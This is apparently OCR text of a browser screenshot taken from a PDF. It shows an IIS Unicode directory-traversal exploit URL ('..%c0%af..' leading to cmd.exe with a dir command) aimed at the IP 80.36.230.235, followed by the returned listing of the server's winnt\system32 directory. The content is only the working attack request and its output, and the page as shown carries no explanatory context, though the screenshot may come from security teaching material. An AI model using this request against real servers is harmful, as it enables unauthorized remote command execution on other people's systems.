 http://80.36.230.235/scripts/..À¯../winnt/system32/cmd.exe?/c+dir+d:\winnt\system32\ - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos Multimedia
Dirección http://80.36.230.235/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+d:\winnt\system32\ Ir Vínculos »
16/12/1999 12:00 65.808 tdc.ocx
16/12/1999 12:00 5.904 telephon.cpl
16/12/1999 12:00 79.120 telnet.exe
16/12/1999 12:00 862 termcap
16/12/1999 12:00 126.224 termmgr.dll
16/12/1999 11:00 141.584 termsrv.exe
16/12/1999 12:00 18.192 tftp.exe
16/12/1999 12:00 99.088 themes.exe
16/12/1999 12:00 188.176 thumbvw.dll
16/12/1999 11:00 33.552 tifflt.dll
16/12/1999 12:00 61.200 timedate.cpl
16/12/1999 12:00 4.128 timer.drv
16/12/1999 12:00 207.632 tlntadmn.exe
16/12/1999 12:00 53.520 tlntsess.exe
16/12/1999 12:00 178.960 tlntsvr.exe
Listo Internet